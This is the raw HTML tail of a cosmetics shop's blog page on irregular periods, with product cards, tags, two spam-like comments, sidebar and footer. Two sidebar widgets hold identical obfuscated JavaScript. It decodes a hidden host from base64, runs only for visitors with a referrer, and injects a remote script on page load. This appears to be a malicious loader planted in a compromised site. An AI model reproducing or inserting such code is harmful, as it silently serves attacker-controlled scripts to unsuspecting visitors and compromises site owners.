					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="SunProctor SPF 30" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/sunproctor-front-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/sunproctor-front-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/sunproctor-front-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/sunproctor-front-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/sunproctor-front-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/sunproctor-front-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/sunproctor-front-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/sunproctor-front.jpg 1200w" /></div>
					<div class="wc-block-grid__product-title">SunProctor SPF 30</div>
				</a>
				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>240.00</span></del> <span class="screen-reader-text">Original price was: &#8377;240.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>192.00</span></ins><span class="screen-reader-text">Current price is: &#8377;192.00.</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/lychee-shake-cleansing-milk-face-makeup-remover/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Lychee Shake Cleansing Milk:face makeup remover" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Lychee Shake Cleansing Milk</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>152.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>420.00</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/vedic-line-facial-kit-moroccan-argan-oil-facial-kit/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="VEDICLINE Skin Masters Moroccan Argan Oil Facial Kit, 52 ml" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/moroccan-argan-facial-52ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/moroccan-argan-facial-52ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/moroccan-argan-facial-52ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/moroccan-argan-facial-52ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/moroccan-argan-facial-52ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/moroccan-argan-facial-52ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/moroccan-argan-facial-52ml-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/moroccan-argan-facial-52ml.jpg 1200w" /></div>
					<div class="wc-block-grid__product-title">VEDICLINE Skin Masters Moroccan Argan Oil Facial Kit, 52 ml</div>
				</a>
				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>225.00</span></del> <span class="screen-reader-text">Original price was: &#8377;225.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>202.00</span></ins><span class="screen-reader-text">Current price is: &#8377;202.00.</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/bio-white-de-tan-face-pack/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Best de tan pack &amp; Bio White D Tan Face Pack | Vedicline" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Vedicline-Bio-White-De-Tan-Pack-200ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Vedicline-Bio-White-De-Tan-Pack-200ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Vedicline-Bio-White-De-Tan-Pack-200ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Vedicline-Bio-White-De-Tan-Pack-200ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Vedicline-Bio-White-De-Tan-Pack-200ml-100x100.jpg 100w" /></div>
					<div class="wc-block-grid__product-title">Bio White De Tan Face Pack</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>425.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,100.00</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/soft-heel-cream/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Soft Heel Cream to keep feet clean and lock-in the moisture:Vedicline" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Soft-Heel-Cream-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Soft-Heel-Cream-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Soft-Heel-Cream-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Soft-Heel-Cream-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Soft-Heel-Cream-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Soft-Heel-Cream-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Soft-Heel-Cream-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Soft-Heel-Cream-100ml.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Soft Heel Cream</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>720.00</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/sandalwood-turmeric-face-wash/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ayurvedic turmeric facewash | Sandalwood &amp; Turmeric face wash | Vedicline" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Sandalwood &amp; Turmeric Face Wash</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>140.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</span></div>
				
				
			</li></ul></div><p> </p>
					</div>
	
</article>




			
				<div class="wd-single-footer">
											<div class="tags-list">
							<a href="https://vedicline.com/tag/causes-of-irregular-menstruation-and-solution/" rel="tag">causes of irregular menstruation and solution</a><a href="https://vedicline.com/tag/foods-for-regular-periods/" rel="tag">foods for regular periods</a><a href="https://vedicline.com/tag/how-to-solve-periods-problem/" rel="tag">how to solve periods problem</a><a href="https://vedicline.com/tag/irregular-menstruation/" rel="tag">irregular menstruation</a><a href="https://vedicline.com/tag/irregular-periods/" rel="tag">irregular periods</a><a href="https://vedicline.com/tag/irregular-periods-problem/" rel="tag">irregular periods problem</a><a href="https://vedicline.com/tag/irregular-periods-reasons/" rel="tag">irregular periods reasons</a><a href="https://vedicline.com/tag/irregular-periods-symptoms/" rel="tag">irregular periods symptoms</a><a href="https://vedicline.com/tag/irregular-periods-treatment/" rel="tag">irregular periods treatment</a><a href="https://vedicline.com/tag/irregular-periods-treatment-for-unmarried/" rel="tag">irregular periods treatment for unmarried</a><a href="https://vedicline.com/tag/list-of-menstrual-problems/" rel="tag">list of menstrual problems</a><a href="https://vedicline.com/tag/period-problem/" rel="tag">period problem</a><a href="https://vedicline.com/tag/period-problems/" rel="tag">period problems</a><a href="https://vedicline.com/tag/yoga-for-irregular-periods/" rel="tag">yoga for irregular periods</a>						</div>
																			<div id="" class=" wd-social-icons  wd-style-colored wd-size-default social-share wd-shape-circle">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/irregular-periods/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/irregular-periods/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/irregular-periods/&media=https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-1.jpg&description=How+To+Overcome+Irregular+Periods+Naturally" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/irregular-periods/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/irregular-periods/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

											</div>

			
					<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://vedicline.com/how-to-know-your-skin-type/">
								<span class="wd-label">Newer</span>
								<span class="wd-entities-title">How to Figure Out Your Skin Type</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://vedicline.com/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://vedicline.com/sesame-oil-for-skin/">
								<span class="wd-label">Older</span>
								<span class="wd-entities-title">How To Use Sesame Oil For Hair &#038; Skin</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
			<h2 class="comments-title">
			2 thoughts on &ldquo;<span>How To Overcome Irregular Periods Naturally</span>&rdquo;		</h2>

		<ol class="comment-list">
					<li class="comment even thread-even depth-1" id="comment-65938">
				<div id="div-comment-65938" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/c5b3951c9a721bcef6ce40c4e010fdb4?s=74&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/c5b3951c9a721bcef6ce40c4e010fdb4?s=148&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>			<cite class="fn"><a href="https://zenwriting.net/cerealoutput86/kleine-kucheneinrichtungs-und-stilideen" class="url" rel="ugc external nofollow">click here</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://vedicline.com/irregular-periods/#comment-65938">October 3, 2021 at 7:26 pm</a>		</div>

		<p>I know this web page gives quality dependent articles and<br />
extra data,<br />
is there any other web site which offers these kinds of<br />
information in quality?</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-65938" data-commentid="65938" data-postid="10520" data-belowelement="div-comment-65938" data-respondelement="respond" data-replyto="Reply to click here" aria-label="Reply to click here">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-65977">
				<div id="div-comment-65977" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/05a1b395c3e53b15968ad72f324be923?s=74&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/05a1b395c3e53b15968ad72f324be923?s=148&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>			<cite class="fn"><a href="http://rowcc.com/community/profile/betsey96x175813/" class="url" rel="ugc external nofollow">The Stainless Steel Store Website</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://vedicline.com/irregular-periods/#comment-65977">October 4, 2021 at 8:36 am</a>		</div>

		<p>I like your articles, I will certainly remain gotten in touch with your blog for future short articles.</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-65977" data-commentid="65977" data-postid="10520" data-belowelement="div-comment-65977" data-respondelement="respond" data-replyto="Reply to The Stainless Steel Store Website" aria-label="Reply to The Stainless Steel Store Website">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
		</ol>

		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/irregular-periods/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://vedicline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10520' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>

		
</div>

	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-right" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="categories-6" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-99"><a href="https://vedicline.com/category/body-care/">Body Care</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://vedicline.com/category/featuring/">Featuring</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://vedicline.com/category/foot-care-tips/">Foot care Tips</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://vedicline.com/category/hair-care/">Hair Care</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://vedicline.com/category/hair-care-tips/">Hair care tips</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://vedicline.com/category/skin-care-tips/">Skin Care Tips</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://vedicline.com/category/skincare/">Skincare</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://vedicline.com/category/summer-skincare/">summer skincare</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://vedicline.com/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vedicline.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://vedicline.com/category/winter-hair-care/">winter hair care</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://vedicline.com/category/winter-hair-care-routine/">Winter hair care routine</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://vedicline.com/category/womens-day/">women&#039;s Day</a>
</li>
			</ul>

			</div><div id="custom_html-115" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-116" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
</aside>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="custom_html-122" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><style data-type="vc_shortcodes-custom-css">.vc_custom_1594537510102{background-color: #1f9e6b !important;}.vc_custom_1603946028932{margin-bottom: -40px !important;border-top-width: 1px !important;padding-top: 30px !important;padding-bottom: 20px !important;background-color: #1f9e6b !important;border-top-color: #ffffff !important;}.vc_custom_1659080682008{margin-bottom: 20px !important;}.vc_custom_1752913617068{margin-bottom: 20px !important;}.vc_custom_1556615309566{padding-top: 0px !important;}.vc_custom_1556698039493{padding-top: 0px !important;}.vc_custom_1594133139714{margin-bottom: 20px !important;}.vc_custom_1556719959230{margin-top: 15px !important;margin-bottom: 0px !important;}#wd-5f048a8e9276e .info-box-title{line-height:28px;font-size:18px;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1594537510102 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Customer Service						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/about-vedicline/" title="">
				
				About Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shipping-policy/" title="">
				
				Delivery Information							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/privacy-policy/" title="">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/terms-conditions/" title="">
				
				Terms &amp; Conditions							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/refund-cancellation-return/" title="">
				
				Returns, Refunds &amp; Cancellations							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							CONTACT INFORMATION						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1659080682008" >
		<div class="wpb_wrapper">
			<p> +91-99905-19050
</p>
<p> +91-99905-19050
</p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#e193849580888da197848588828d888f84cf828e8c"><span class="__cf_email__" data-cfemail="24564150454d48645241404d47484d4a410a474b49">[email&#160;protected]</span></a></p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#51222421213e23251127343538323d383f347f323e3c"><span class="__cf_email__" data-cfemail="4f3c3a3f3f203d3b0f392a2b262c2326212a612c2022">[email&#160;protected]</span></a></p>
<p>Timings: 9:30 am till 5:00 pm IST(Mon-Fri)</p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							USEFUL LINKS						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/my-account" title="">
				
				My Account							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shop" title="">
				
				Shop							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/contact" title="">
				
				Contact Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/blog" title="">
				
				Blog							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							ABOUT VEDICLINE						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1752913617068" >
		<div class="wpb_wrapper">
			<p>Vedicline is part of HVM Network Private Limited having a presence all over India and Globally. It has a staff of more then 250 persons.</p>
<p>Vedicline provides innovative & effective daily care products for Face, Hair & Body. All speciality lines are designed for in-salon treatments & on-going treatments at home to restore or maintain youthful look.</p>
<p>Vedicline specializes in manufacturing, marketing and promoting new technologies and exceptional beauty products for Spa, Beauty Salons and Individuals.</p>

		</div>
	</div>
			<div id="" class=" wd-social-icons  wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/VediclineIndia" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/vedic_line" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/vedicline/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCQ7FaYHrsEQFPjoeRK8w7ug/" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.com/vedicline/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/vedic-line-3b567315a/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small></small><a href=""><strong><i></i> 2020 Vedicline</strong></a> 															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://vedicline.com/wp-content/uploads/2020/08/dummy-payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><ul id="menu-newmenustructure-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-item-has-block menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
